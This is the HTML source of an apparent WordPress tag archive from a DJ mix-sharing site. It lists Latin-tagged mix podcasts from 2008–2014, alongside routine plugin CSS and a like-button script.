                    });
                });
            </script>
            
<style type="text/css">
/*
 * WP Likes CSS
 */	
.wp_likes {
	border:1px solid #CCCCCC;
	border-left:none;
	border-right:none;
	width:80px;
	overflow:visible;
	margin-top:30px;
	background-color:white;
align:right;
}
.wp_likes div.text{
	border: 1px solid rgb(153, 153, 153); 
	padding: 2px;
	background-color:#222; 
	color:#fff;
	-moz-border-radius-bottomright: 5px; 
	-moz-border-radius-bottomleft: 5px;
	-webkit-border-bottom-right-radius: 5px;
	-webkit-border-bottom-left-radius: 5px; 
align:right;}
.wp_likes a.like{
	padding-left:20px;	
	background-image:url(http://www.bmbx.org/wp-content/plugins/wp-likes/images/like.gif);
	background-repeat:no-repeat;
	background-position:left;
}
.wp_likes a.unlike{
	background-image:none;
}
.wp_likes img.loader{
	display:none;
	vertical-align:middle;
}
/*sidebar widget css*/
.wp_likes_widget div img{
border:0px;
margin-left:15px;
margin-right:3px;
width:10px;
vertical-align:middle;	
}
.wp_likes_widget div span{
font-weight:bold;	
}	
</style>
<script type="text/javascript">
<!--start wp_likes
/* 
 *author:Aakash Bapna(http://www.aakash.org)
 */

if(typeof jQuery=="undefined"){
	
	var ele=document.createElement("script");
	ele.type="text/javascript";
	ele.src="http://ajax.googleapis.com/ajax/libs/jquery/1.3.2/jquery.min.js";
	document.getElementsByTagName("head")[0].appendChild(ele);
	var interval = setInterval(function() {
      if (typeof jQuery != 'undefined') {
        clearInterval(interval);
        jQuery.noConflict();//prototype and other lib compatability fix.
      }
    }, 50);
	
	
	}
	
	var wp_likes={};
	wp_likes.endpoint="http://www.bmbx.org/wp-content/plugins/wp-likes/endpoint.php";
	wp_likes.method="like";
	wp_likes.didPrevFinish=true;
	wp_likes.makeCall=function(post_id,callback,isUnlike){
		if(!this.didPrevFinish)return false;
		if(isUnlike==true)this.method="unlike"; else this.method="like";
		params={};
		params["method"]=this.method;
		params["post_id"]=post_id;
		jQuery.ajax({
			type:"GET",
			url:this.endpoint,
			data:params,
			beforeSend:function(){
			this.didPrevFinish=false;	
			},
			success:function(response){
				if(response.success==true){
					callback(response);
									
				}
				else {
					//error in call
					wp_likes.log("unsuccessfull request, response from server:"+ response)
					
				}
				
			},
			error:function (xhr, ajaxOptions, thrownError){
                wp_likes.log('error in AJAX request.');
				wp_likes.log('xhrObj:'+xhr);
				wp_likes.log('thrownError:'+thrownError);
				wp_likes.log('ajaxOptions:'+ajaxOptions);
                                                },
			complete:function(){
					this.didPrevFinish=true;
			},
			dataType:"json",
			cache:false
			
		})
		
	}
	wp_likes.like=function(post_id){
		wp_likes.log("like click for post- "+post_id);
		jQuery("#wp_likes_post-"+post_id+" a.like").fadeTo(500,.2);
		this.makeCall(post_id,function(response){
			var postDom=jQuery(document.getElementById("wp_likes_post-"+post_id));
			postDom.children("span.text").html(response.likeText);
			var thumbImg=postDom.children("a.like").children("img");
			postDom.children("a.like").attr('title',"").removeAttr('href').text("").addClass("liked").removeClass("like");
			thumbImg.appendTo(postDom.children("a.liked").eq(0));
			postDom.children("a.liked").fadeTo("500",.80);
			postDom.find(".like").hide("fast");
			postDom.children("div.unlike").show("fast")	
	
		},false);
		
	}
    wp_likes.unlike=function(post_id){
	wp_likes.log("unlike click for post- "+post_id);
	jQuery("#wp_likes_post-"+post_id+" a.liked").fadeTo(500,.2);
	this.makeCall(post_id,function(response){
		
		var postDom=jQuery(document.getElementById("wp_likes_post-"+post_id));
		postDom.children("span.text").html(response.likeText);
		postDom.children("a.liked").attr("href","javascript:wp_likes.like("+post_id+")").addClass("like").removeClass("liked").fadeTo("500",1);
		postDom.children("div.unlike").hide("fast")
		postDom.find(".like").show("fast");	
	},true)
	
	
}
	wp_likes.log=function(obj){
		if(typeof console !="undefined")console.log(obj);
	}
// -->
</script>
	
	
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">
#headimg{
	background:#fff url(http://www.bmbx.org/wp-content/uploads/2013/03/cropped-green-b00mb0x-header.jpg) no-repeat bottom;
}
#headimg h1, #headimg #desc {
	display: none;
}
</style>
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style></head>

<body>
<div id="rap">
<div id="header">
	<ul id="topnav">
		<li ><a href="http://www.bmbx.org" title="Home">Home</a></li>
	  <li class="page_item page-item-3167"><a href="http://www.bmbx.org/archive-mixes-in-the-spotlight/">Archive Mix In The Spotlight</a></li>
<li class="page_item page-item-793"><a href="http://www.bmbx.org/b00m-mail/">Email</a></li>
	</ul>
	<div id="headimg">
	<h1><a href="http://www.bmbx.org" title=""></a></h1>		
	<div id="desc"></div>
	</div>
</div>
<div id="main">
	<div id="content">	
		
				<h3>Entries tagged with &#8220;<strong>Latin</strong>&#8221;.</h3>			
		<div class="post-info">Did you find what you wanted?</div>		
		<br/>				
						
			<p class="post-date">Thu 21 Aug 2014</p>
<div class="post-info">
	<h2 class="post-title"><a href="http://www.bmbx.org/2014/08/material-vol-9/" rel="bookmark" title="Permanent Link: Material Vol. 9">Material Vol. 9</a></h2>
	<p>Posted by swamp under <a href="http://www.bmbx.org/category/benchmark/" rel="category tag">Benchmark</a>	<br/>
	<a href="http://www.bmbx.org/2014/08/material-vol-9/#comments">[9] Comments</a></p>
</div>
<div class="post-content">
	<p style="text-align: center;"><a class="thickbox" title="" href="http://www.bmbx.org/wp-content/gallery/benchmark/benchmark_material_vol9_cover.jpg" rel=""><img decoding="async" src="http://www.bmbx.org/wp-content/gallery/benchmark/thumbs/thumbs_benchmark_material_vol9_cover.jpg" alt="benchmark_material_vol9_cover" /></a></p>
<p class="powerpress_links powerpress_links_mp3" style="margin-bottom: 1px !important;">Podcast: <a href="http://media.blubrry.com/bmbx/mixers.b00mb0x.org/Benchmark_-_Material_Vol9.mp3" class="powerpress_link_pinw" target="_blank" title="Play in new window" onclick="return powerpress_pinw('http://www.bmbx.org/?powerpress_pinw=3498-podcast');" rel="nofollow">Play in new window</a> | <a href="http://media.blubrry.com/bmbx/mixers.b00mb0x.org/Benchmark_-_Material_Vol9.mp3" class="powerpress_link_d" title="Download" rel="nofollow" download="Benchmark_-_Material_Vol9.mp3">Download</a></p>	<div class="post-info">
													
	</div>
			<div class="postmeta">
		<p>Tags:  <a href="http://www.bmbx.org/tag/breaks/" rel="tag">Breaks</a>, <a href="http://www.bmbx.org/tag/drum-bass/" rel="tag">Drum &amp; Bass</a>, <a href="http://www.bmbx.org/tag/funk/" rel="tag">Funk</a>, <a href="http://www.bmbx.org/tag/hip-hop/" rel="tag">Hip Hop</a>, <a href="http://www.bmbx.org/tag/latin/" rel="tag">Latin</a>, <a href="http://www.bmbx.org/tag/soul/" rel="tag">Soul</a> </p>
	</div>
	
	<!--
		<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="http://www.bmbx.org/2014/08/material-vol-9/"
    dc:identifier="http://www.bmbx.org/2014/08/material-vol-9/"
    dc:title="Material Vol. 9"
    trackback:ping="http://www.bmbx.org/2014/08/material-vol-9/trackback/" />
</rdf:RDF>	-->
	<div class="post-footer">&nbsp;</div>
</div>						
			<p class="post-date">Mon 21 Nov 2011</p>
<div class="post-info">
	<h2 class="post-title"><a href="http://www.bmbx.org/2011/11/the-sound-of-music/" rel="bookmark" title="Permanent Link: The Sound Of Music">The Sound Of Music</a></h2>
	<p>Posted by Warvadal under <a href="http://www.bmbx.org/category/dangerscouse/" rel="category tag">Dangerscouse</a>	<br/>
	<a href="http://www.bmbx.org/2011/11/the-sound-of-music/#comments">[21] Comments</a></p>
</div>
<div class="post-content">
	<p align="center"><a class="thickbox" title="" href="http://www.bmbx.org/wp-content/gallery/dangerscouse/sound-of-music.jpg" rel=""><img decoding="async" src="http://www.bmbx.org/wp-content/gallery/dangerscouse/thumbs/thumbs_sound-of-music.jpg" alt="sound-of-music" /></a></p>
<p class="powerpress_links powerpress_links_mp3" style="margin-bottom: 1px !important;">Podcast: <a href="http://mixers.b00mb0x.org/Dangerscouse_-_The_Sound_of_Music.mp3" class="powerpress_link_pinw" target="_blank" title="Play in new window" onclick="return powerpress_pinw('http://www.bmbx.org/?powerpress_pinw=2792-podcast');" rel="nofollow">Play in new window</a> | <a href="http://mixers.b00mb0x.org/Dangerscouse_-_The_Sound_of_Music.mp3" class="powerpress_link_d" title="Download" rel="nofollow" download="Dangerscouse_-_The_Sound_of_Music.mp3">Download</a></p>	<div class="post-info">
													
	</div>
			<div class="postmeta">
		<p>Tags:  <a href="http://www.bmbx.org/tag/funk/" rel="tag">Funk</a>, <a href="http://www.bmbx.org/tag/hip-hop/" rel="tag">Hip Hop</a>, <a href="http://www.bmbx.org/tag/latin/" rel="tag">Latin</a>, <a href="http://www.bmbx.org/tag/soul/" rel="tag">Soul</a> </p>
	</div>
	
	<!--
		<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="http://www.bmbx.org/2011/11/the-sound-of-music/"
    dc:identifier="http://www.bmbx.org/2011/11/the-sound-of-music/"
    dc:title="The Sound Of Music"
    trackback:ping="http://www.bmbx.org/2011/11/the-sound-of-music/trackback/" />
</rdf:RDF>	-->
	<div class="post-footer">&nbsp;</div>
</div>						
			<p class="post-date">Wed 27 Jul 2011</p>
<div class="post-info">
	<h2 class="post-title"><a href="http://www.bmbx.org/2011/07/latin-brazilian-vol-4/" rel="bookmark" title="Permanent Link: Latin &#038; Brazilian Vol. 4">Latin &#038; Brazilian Vol. 4</a></h2>
	<p>Posted by bong under <a href="http://www.bmbx.org/category/benchmark/" rel="category tag">Benchmark</a>	<br/>
	<a href="http://www.bmbx.org/2011/07/latin-brazilian-vol-4/#comments">[11] Comments</a></p>
</div>
<div class="post-content">
	<p style="text-align: center;"><a class="thickbox" href="http://www.bmbx.org/wp-content/gallery/benchmark/benchmark_-_latin__brazilian_vol4.jpg"><img decoding="async" src="http://www.bmbx.org/wp-content/gallery/benchmark/thumbs/thumbs_benchmark_-_latin__brazilian_vol4.jpg" alt="benchmark_-_latin__brazilian_vol4" /></a></p>
<p class="powerpress_links powerpress_links_mp3" style="margin-bottom: 1px !important;">Podcast: <a href="http://mixers.b00mb0x.org/Benchmark_-_Latin_and_Brazilian_Vol4.mp3" class="powerpress_link_pinw" target="_blank" title="Play in new window" onclick="return powerpress_pinw('http://www.bmbx.org/?powerpress_pinw=2714-podcast');" rel="nofollow">Play in new window</a> | <a href="http://mixers.b00mb0x.org/Benchmark_-_Latin_and_Brazilian_Vol4.mp3" class="powerpress_link_d" title="Download" rel="nofollow" download="Benchmark_-_Latin_and_Brazilian_Vol4.mp3">Download</a></p>	<div class="post-info">
													
	</div>
			<div class="postmeta">
		<p>Tags:  <a href="http://www.bmbx.org/tag/brazilian/" rel="tag">Brazilian</a>, <a href="http://www.bmbx.org/tag/latin/" rel="tag">Latin</a> </p>
	</div>
	
	<!--
		<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="http://www.bmbx.org/2011/07/latin-brazilian-vol-4/"
    dc:identifier="http://www.bmbx.org/2011/07/latin-brazilian-vol-4/"
    dc:title="Latin &#038; Brazilian Vol. 4"
    trackback:ping="http://www.bmbx.org/2011/07/latin-brazilian-vol-4/trackback/" />
</rdf:RDF>	-->
	<div class="post-footer">&nbsp;</div>
</div>						
			<p class="post-date">Sat 23 Apr 2011</p>
<div class="post-info">
	<h2 class="post-title"><a href="http://www.bmbx.org/2011/04/heavy-stepper/" rel="bookmark" title="Permanent Link: Heavy Stepper">Heavy Stepper</a></h2>
	<p>Posted by bong under <a href="http://www.bmbx.org/category/dangerscouse/" rel="category tag">Dangerscouse</a>	<br/>
	<a href="http://www.bmbx.org/2011/04/heavy-stepper/#comments">[17] Comments</a></p>
</div>
<div class="post-content">
	<p style="text-align: center;"><a class="thickbox" href="http://www.bmbx.org/wp-content/gallery/dangerscouse/dangerscouse-heavystepper.gif"><img decoding="async" src="http://www.bmbx.org/wp-content/gallery/dangerscouse/thumbs/thumbs_dangerscouse-heavystepper.gif" alt="dangerscouse-heavystepper" /></a></p>
<p class="powerpress_links powerpress_links_mp3" style="margin-bottom: 1px !important;">Podcast: <a href="http://mixers.b00mb0x.org/Dangerscouse_-_Heavy_Stepper.mp3" class="powerpress_link_pinw" target="_blank" title="Play in new window" onclick="return powerpress_pinw('http://www.bmbx.org/?powerpress_pinw=2653-podcast');" rel="nofollow">Play in new window</a> | <a href="http://mixers.b00mb0x.org/Dangerscouse_-_Heavy_Stepper.mp3" class="powerpress_link_d" title="Download" rel="nofollow" download="Dangerscouse_-_Heavy_Stepper.mp3">Download</a></p>	<div class="post-info">
													
	</div>
			<div class="postmeta">
		<p>Tags:  <a href="http://www.bmbx.org/tag/eclectic/" rel="tag">Eclectic</a>, <a href="http://www.bmbx.org/tag/funk/" rel="tag">Funk</a>, <a href="http://www.bmbx.org/tag/hip-hop/" rel="tag">Hip Hop</a>, <a href="http://www.bmbx.org/tag/latin/" rel="tag">Latin</a>, <a href="http://www.bmbx.org/tag/soul/" rel="tag">Soul</a> </p>
	</div>
	
	<!--
		<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="http://www.bmbx.org/2011/04/heavy-stepper/"
    dc:identifier="http://www.bmbx.org/2011/04/heavy-stepper/"
    dc:title="Heavy Stepper"
    trackback:ping="http://www.bmbx.org/2011/04/heavy-stepper/trackback/" />
</rdf:RDF>	-->
	<div class="post-footer">&nbsp;</div>
</div>						
			<p class="post-date">Sat 23 Oct 2010</p>
<div class="post-info">
	<h2 class="post-title"><a href="http://www.bmbx.org/2010/10/beats-of-burden/" rel="bookmark" title="Permanent Link: Beats Of Burden">Beats Of Burden</a></h2>
	<p>Posted by matrix under <a href="http://www.bmbx.org/category/dangerscouse/" rel="category tag">Dangerscouse</a>	<br/>
	<a href="http://www.bmbx.org/2010/10/beats-of-burden/#comments">[13] Comments</a></p>
</div>
<div class="post-content">
	<p style="text-align: center;"><a class="thickbox" href="http://www.bmbx.org/wp-content/gallery/dangerscouse/beats-of-burden.jpg"><img decoding="async" src="http://www.bmbx.org/wp-content/gallery/dangerscouse/thumbs/thumbs_beats-of-burden.jpg" alt="beats-of-burden" /></a></p>
<p class="powerpress_links powerpress_links_mp3" style="margin-bottom: 1px !important;">Podcast: <a href="http://mixers.b00mb0x.org/Dangerscouse_-_Beats_of_Burden.mp3" class="powerpress_link_pinw" target="_blank" title="Play in new window" onclick="return powerpress_pinw('http://www.bmbx.org/?powerpress_pinw=2444-podcast');" rel="nofollow">Play in new window</a> | <a href="http://mixers.b00mb0x.org/Dangerscouse_-_Beats_of_Burden.mp3" class="powerpress_link_d" title="Download" rel="nofollow" download="Dangerscouse_-_Beats_of_Burden.mp3">Download</a></p>	<div class="post-info">
													
	</div>
			<div class="postmeta">
		<p>Tags:  <a href="http://www.bmbx.org/tag/eclectic/" rel="tag">Eclectic</a>, <a href="http://www.bmbx.org/tag/funk/" rel="tag">Funk</a>, <a href="http://www.bmbx.org/tag/hip-hop/" rel="tag">Hip Hop</a>, <a href="http://www.bmbx.org/tag/latin/" rel="tag">Latin</a>, <a href="http://www.bmbx.org/tag/soul/" rel="tag">Soul</a> </p>
	</div>
	
	<!--
		<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="http://www.bmbx.org/2010/10/beats-of-burden/"
    dc:identifier="http://www.bmbx.org/2010/10/beats-of-burden/"
    dc:title="Beats Of Burden"
    trackback:ping="http://www.bmbx.org/2010/10/beats-of-burden/trackback/" />
</rdf:RDF>	-->
	<div class="post-footer">&nbsp;</div>
</div>						
			<p class="post-date">Mon 17 Aug 2009</p>
<div class="post-info">
	<h2 class="post-title"><a href="http://www.bmbx.org/2009/08/latin-brazilian-vol-3/" rel="bookmark" title="Permanent Link: Latin &#038; Brazilian Vol. 3">Latin &#038; Brazilian Vol. 3</a></h2>
	<p>Posted by matrix under <a href="http://www.bmbx.org/category/benchmark/" rel="category tag">Benchmark</a>	<br/>
	<a href="http://www.bmbx.org/2009/08/latin-brazilian-vol-3/#comments">[10] Comments</a></p>
</div>
<div class="post-content">
	<p align="center"><a class="thickbox" href="http://www.bmbx.org/wp-content/gallery/benchmark/latin_brazilvol3_cover.jpg"><img decoding="async" src="http://www.bmbx.org/wp-content/gallery/benchmark/thumbs/thumbs_latin_brazilvol3_cover.jpg" alt="latin_brazilvol3_cover.jpg" /></a></p>
<p class="powerpress_links powerpress_links_mp3" style="margin-bottom: 1px !important;">Podcast: <a href="http://mixers.b00mb0x.org/Benchmark_-_Latin_and_Brazilian_vol_three.mp3" class="powerpress_link_pinw" target="_blank" title="Play in new window" onclick="return powerpress_pinw('http://www.bmbx.org/?powerpress_pinw=2134-podcast');" rel="nofollow">Play in new window</a> | <a href="http://mixers.b00mb0x.org/Benchmark_-_Latin_and_Brazilian_vol_three.mp3" class="powerpress_link_d" title="Download" rel="nofollow" download="Benchmark_-_Latin_and_Brazilian_vol_three.mp3">Download</a></p>	<div class="post-info">
													
	</div>
			<div class="postmeta">
		<p>Tags:  <a href="http://www.bmbx.org/tag/latin/" rel="tag">Latin</a> </p>
	</div>
	
	<!--
		<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="http://www.bmbx.org/2009/08/latin-brazilian-vol-3/"
    dc:identifier="http://www.bmbx.org/2009/08/latin-brazilian-vol-3/"
    dc:title="Latin &#038; Brazilian Vol. 3"
    trackback:ping="http://www.bmbx.org/2009/08/latin-brazilian-vol-3/trackback/" />
</rdf:RDF>	-->
	<div class="post-footer">&nbsp;</div>
</div>						
			<p class="post-date">Wed 16 Jul 2008</p>
<div class="post-info">
	<h2 class="post-title"><a href="http://www.bmbx.org/2008/07/latin-brazillian-2/" rel="bookmark" title="Permanent Link: Latin &#038; Brazillian 2">Latin &#038; Brazillian 2</a></h2>
	<p>Posted by bong under <a href="http://www.bmbx.org/category/benchmark/" rel="category tag">Benchmark</a>	<br/>
	<a href="http://www.bmbx.org/2008/07/latin-brazillian-2/#comments">[13] Comments</a></p>
</div>
<div class="post-content">
	<p align="center"><a class="thickbox" href="http://www.bmbx.org/wp-content/gallery/benchmark/latinbrazil2_cover.jpg"><img decoding="async" src="http://www.bmbx.org/wp-content/gallery/benchmark/thumbs/thumbs_latinbrazil2_cover.jpg" alt="latinbrazil2_cover.jpg" /></a></p>
<p class="powerpress_links powerpress_links_mp3" style="margin-bottom: 1px !important;">Podcast: <a href="http://mixers.b00mb0x.org/Benchmark_-_Latin_and_Brazilian2.mp3" class="powerpress_link_pinw" target="_blank" title="Play in new window" onclick="return powerpress_pinw('http://www.bmbx.org/?powerpress_pinw=1657-podcast');" rel="nofollow">Play in new window</a> | <a href="http://mixers.b00mb0x.org/Benchmark_-_Latin_and_Brazilian2.mp3" class="powerpress_link_d" title="Download" rel="nofollow" download="Benchmark_-_Latin_and_Brazilian2.mp3">Download</a></p>	<div class="post-info">
													
	</div>
			<div class="postmeta">
		<p>Tags:  <a href="http://www.bmbx.org/tag/latin/" rel="tag">Latin</a> </p>
	</div>
	
	<!--
		<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="http://www.bmbx.org/2008/07/latin-brazillian-2/"
    dc:identifier="http://www.bmbx.org/2008/07/latin-brazillian-2/"
    dc:title="Latin &#038; Brazillian 2"
    trackback:ping="http://www.bmbx.org/2008/07/latin-brazillian-2/trackback/" />
</rdf:RDF>	-->
	<div class="post-footer">&nbsp;</div>
</div>						
			<p class="post-date">Thu 14 Feb 2008</p>
<div class="post-info">
	<h2 class="post-title"><a href="http://www.bmbx.org/2008/02/latin-brazilian/" rel="bookmark" title="Permanent Link: Latin &#038; Brazilian">Latin &#038; Brazilian</a></h2>
	<p>Posted by Dangerscouse under <a href="http://www.bmbx.org/category/benchmark/" rel="category tag">Benchmark</a>	<br/>
	<a href="http://www.bmbx.org/2008/02/latin-brazilian/#comments">[14] Comments</a></p>
</div>
<div class="post-content">
	<p align="center"><a class="thickbox" title="benchmark_-_latin__brazilian_cover.jpg" href="http://www.b00mb0x.org/wordpress/wp-content/gallery/benchmark/benchmark_-_latin__brazilian_cover.jpg"><img decoding="async" title="benchmark_-_latin__brazilian_cover.jpg" src="http://www.b00mb0x.org/wordpress/wp-content/gallery/benchmark/thumbs/thumbs_benchmark_-_latin__brazilian_cover.jpg" alt="benchmark_-_latin__brazilian_cover.jpg" /></a></p>
<p class="powerpress_links powerpress_links_mp3" style="margin-bottom: 1px !important;">Podcast: <a href="http://mixers.b00mb0x.org/Benchmark_-_Latin_and_Brazilian.mp3" class="powerpress_link_pinw" target="_blank" title="Play in new window" onclick="return powerpress_pinw('http://www.bmbx.org/?powerpress_pinw=1537-podcast');" rel="nofollow">Play in new window</a> | <a href="http://mixers.b00mb0x.org/Benchmark_-_Latin_and_Brazilian.mp3" class="powerpress_link_d" title="Download" rel="nofollow" download="Benchmark_-_Latin_and_Brazilian.mp3">Download</a></p>	<div class="post-info">
													
	</div>
			<div class="postmeta">
		<p>Tags:  <a href="http://www.bmbx.org/tag/latin/" rel="tag">Latin</a> </p>
	</div>
	
	<!--
		<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="http://www.bmbx.org/2008/02/latin-brazilian/"
    dc:identifier="http://www.bmbx.org/2008/02/latin-brazilian/"
    dc:title="Latin &#038; Brazilian"
    trackback:ping="http://www.bmbx.org/2008/02/latin-brazilian/trackback/" />
</rdf:RDF>	-->
	<div class="post-footer">&nbsp;</div>
</div>				<p class="center"></p>
			
	</div>
	<div id="sidebar">
		<ul>
<li id="nav_menu-3" class="widget widget_nav_menu"><h2>Archive Mix</h2><ul><li><div class="menu-custom-menu-test-container"><ul id="menu-custom-menu-test" class="menu"><li id="menu-item-3170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3170"><a href="http://www.bmbx.org/archive-mixes-in-the-spotlight/">Soothe</a></li>
</ul></div></li></ul></li><li id="meta-3" class="widget widget_meta"><h2>Meta</h2><ul><li>
		<ul>
			<li><a href="http://www.bmbx.org/wp-login.php?action=register">Register</a></li>			<li><a href="http://www.bmbx.org/wp-login.php">Log in</a></li>
			<li><a href="http://www.bmbx.org/feed/">Entries feed</a></li>
			<li><a href="http://www.bmbx.org/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</li></ul></li><li id="categories-3" class="widget widget_categories"><h2>Mixers</h2><ul><li><form action="http://www.bmbx.org" method="get"><label class="screen-reader-text" for="cat">Mixers</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="3">10000 Spoons&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="4">A&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="459">A-S-D&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="438">Abe Twist&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="426">Acousticofiliac&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="5">Act of Dog&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="401">Adil&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6">Aggro 1&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="7">Al Riley&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="400">Al The Kemist&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="8">Alex C&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="531">Alex What&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="9">Ali Holmes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="10">Alkizz&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="11">Ambientfusion&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="12">Andrew W&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="13">Anto&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="14">Assorted&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="15">Astar&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="16">Audio Alkemist&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="323">Audio Junkies&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="18">Axis Of Cool&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="462">b00mb0x dj&#8217;s&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="19">Bangers and Mash&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="20">Batfreak&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="21">Baxter Park Sunbather&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="22">Beatphreak&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="23">Benchmark&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="24">Bendable Straw&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="403">Bergy&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="656">Betterman&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="25">BigCog&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="407">Blood Meridian&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="26">Bluegerm&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="27">Bobby Corridor&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="28">Bong&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="29">Boogie Maggoo&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="652">Brains&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="31">Briscoe&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="32">BudtheWeiser&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="33">Buff My Pylon&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="34">Busy B&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="423">Casey Gagne&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="35">Cassdenata&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="36">Cboast&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="37">Ceridwen84&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="452">Cheese Trap&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="38">Chief Sawhorse&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="39">Chill&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="40">Churchill&nbsp;&nbsp;(2)</option>
